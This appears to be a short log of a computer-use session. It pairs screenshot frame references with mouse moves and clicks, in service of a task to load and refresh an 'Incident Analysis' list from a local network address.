
mouse_move(63, 539)

Load the Incident Analysis list and refresh it to 64 items from 192.168.240.21.
click(60, 539)

click(297, 140)

mouse_move(1450, 561)

mouse_move(436, 574)

mouse_move(427, 537)
